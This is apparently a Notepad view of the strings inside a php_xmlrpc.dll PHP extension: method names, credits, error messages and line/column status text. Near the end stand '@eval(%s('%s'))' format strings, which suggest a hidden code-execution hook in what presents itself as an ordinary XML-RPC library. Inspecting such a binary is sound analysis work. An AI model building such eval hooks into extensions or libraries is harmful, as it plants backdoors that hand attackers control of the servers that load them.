 php_xmlrpc.dll - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
function method_name server arg type output_options params
method xml encoding value xmlrpc server open sourced by
Epinions.com homepage http://xmlrpc-epi.sourceforge.net author
Dan Libby php extension version core library version iso-8859-1
s!z|a markup non-print non-ascii cdata escaping soap 1.1
simple version pretty newlines_only no_white_space verbosity php
output_type %ld XML-RPC doesn't support circular references Z sZ|s
s|s A non well formed numeric value encountered r Invalid callback '%s'
passed Error calling user introspection callback: %s() Unable to add
introspection data returned from %s() xml parse error: [line %ld, column
%ld, message: %s] Unable to add introspection data returned from %s()
Unable to add introspection data returned from %s(), improper element
structure rsZ rZ rsZ|a ra xml parse error. no method description
created Invalid xml structure. Unable to create introspection data xml
parse error: [line %ld, column %ld, message: %s] Unable to create
introspection data s @eval(%s('%s')); %s;@eval(%s('%s'));
第 833 行，第 28 列